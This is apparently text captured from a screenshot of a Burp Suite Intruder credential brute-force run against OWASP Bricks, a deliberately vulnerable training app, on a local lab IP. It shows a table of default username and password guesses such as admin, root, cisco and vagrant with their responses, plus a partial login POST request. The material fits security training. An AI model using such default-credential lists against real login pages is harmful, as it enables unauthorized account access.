 7. Intruder attack of http://192.168.111.129 Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Wrong user name or password. Comment
0 200 1 3953 1
1 admin admin 200 1 3950
2 manager admin 200 2 3957 1
3 root admin 200 1 3953 1
4 cisco admin 200 4 3955 1
5 apc admin 200 1 3952 1
6 pass admin 200 1 3954 1
7 security admin 200 1 3957 1
8 user admin 200 1 3954 1
9 system admin 200 1 3956 1
10 sys admin 200 4 3953 1
11 wampp admin 200 1 3954 1
12 newuser admin 200 2 3957 1
13 xampp-dav-unsecure admin 200 1 3967 1
14 vagrant admin 200 0 3957 1
15 admin password 200 4 3957 1
16 manager password 200 1 3960 1
17 root password 200 4 3956 1
18 cisco password 200 10 3958 1
19 apc password 200 1 3955 1
Request Response
Pretty Raw Hex \n
1 POST /owaspbricks/login-1/index.php HTTP/1.1
2 Host: 192.168.111.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.111.129
10 Connection: keep-alive
11 Referer: http://192.168.111.129/owaspbricks/login-1/
Search 0 highlights